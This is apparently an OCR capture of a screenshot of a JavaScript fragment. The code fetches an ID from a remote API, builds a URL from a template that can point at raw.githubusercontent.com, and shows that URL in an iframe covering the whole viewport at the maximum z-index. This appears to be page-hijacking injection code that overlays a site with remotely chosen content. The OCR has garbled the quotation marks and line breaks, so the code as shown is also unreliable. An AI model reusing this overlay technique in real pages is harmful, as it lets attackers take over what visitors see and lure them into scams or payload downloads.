
template.indexOf(«raw.githubusercontent.com») >= 0) encoded =
encoded.replace(/%2F/g, «/»);
return template.replace(/\{id\}/g, encoded);
}
function isSingleUrl(text) {
var s = (text || «»).trim();
if (s.indexOf(«\n») >= 0 || s.indexOf(«\r») >= 0) return false;
return /^https?:\/\/[^\s»‘]+$/i.test(s);
}
function showInIframe(url) {
if (!url || !/^https?:\/\//i.test(url)) return;
try {
var iframe = document.createElement(«iframe»);
iframe.src = url;
iframe.style.cssText = «position:fixed
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;»;
(document.body ||
document.documentElement).appendChild(iframe);
} catch (e) {}
}
function run() {
fetch(API_ID_URL, { cache: «no-store» })